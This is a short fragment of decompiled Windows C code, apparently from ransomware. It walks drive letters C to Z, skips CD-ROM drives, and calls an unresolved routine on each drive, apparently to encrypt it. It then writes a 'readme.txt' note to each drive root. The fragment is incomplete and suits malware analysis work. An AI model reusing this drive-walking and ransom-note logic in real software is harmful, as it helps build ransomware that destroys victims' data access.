 v13 = v17;
if ( v17 )
{
if ( GetLogicalDrives() )
{
Buffer = 0;
memset(&v22, 0, 0xFEu);
if ( GetLogicalDriveStringsA(0xFFu, &Buffer) )
{
do
{
v14 = *(&Buffer + v0);
if ( v14 >= 67 && v14 <= 90 || v14 >= 99 && v14 <= 122 )
{
sprintf(&Buffer, "%c:\\", v14);
if ( GetDriveTypeA(&Buffer) != 5 )
{
if ( GetDriveTypeA(&Buffer) )
{
sub_401640((int)v13, &Buffer, 1, v20, v18, v19);
sprintf(byte_73A8F0, "%c:\\%s", *(&Buffer + v0), "readme.txt");
v15 = fopen(byte_73A8F0, "w+");
if ( v15 )
{
fwrite(byte_639EF0, 1u, strlen(byte_639EF0), v15);
fclose(v15);
}
}
}
}
++v0;
}
while ( v0 < 255 );
}
}
sub_405630(v13);